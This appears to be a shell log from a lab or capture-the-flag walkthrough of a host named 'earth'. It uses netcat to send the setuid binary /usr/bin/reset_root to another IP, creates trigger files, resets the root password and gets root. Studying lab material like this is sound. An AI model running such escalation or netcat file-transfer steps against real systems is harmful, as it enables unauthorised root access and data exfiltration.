 bash-5.1$ nc 192.168.56.40 4444 < /usr/bin/reset_root
nc 192.168.56.40 4444 < /usr/bin/reset_root
bash-5.1$ cd /tmp
cd /tmp
bash-5.1$ touch kcM0Wewe
touch kcM0Wewe
bash-5.1$ /usr/bin/reset_root
/usr/bin/reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET FAILED, ALL TRIGGERS ARE NOT PRESENT.
bash-5.1$ touch /dev/shm/kHgTFI5G
touch /dev/shm/kHgTFI5G
bash-5.1$ touch /dev/shm/Zw7bV9U5
touch /dev/shm/Zw7bV9U5
bash-5.1$ /usr/bin/reset_root
/usr/bin/reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET TRIGGERS ARE PRESENT, RESETTING ROOT PASSWORD TO: Earth
bash-5.1$ su root
su root
Password: Earth
[root@earth tmp]# whoami
whoami
root
[root@earth tmp]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@earth tmp]# hostname
hostname
earth
[root@earth tmp]# date
date
Mon Dec  6 07:26:10 UTC 2021